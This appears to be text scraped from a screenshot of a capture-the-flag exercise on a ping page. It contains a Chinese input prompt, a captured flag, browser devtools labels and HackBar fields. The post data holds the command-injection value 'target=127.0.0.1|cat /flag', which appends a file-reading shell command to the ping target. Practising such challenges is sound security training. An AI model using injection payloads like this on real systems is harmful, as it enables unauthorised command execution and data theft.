 PING
请输入需要ping的地址
PING
flag{9e730f34-0691-49f1-9e1c-63fee260fd09}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://413358cf-61c8-4518-aa91-b393b7262db7.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
target=127.0.0.1|cat /flag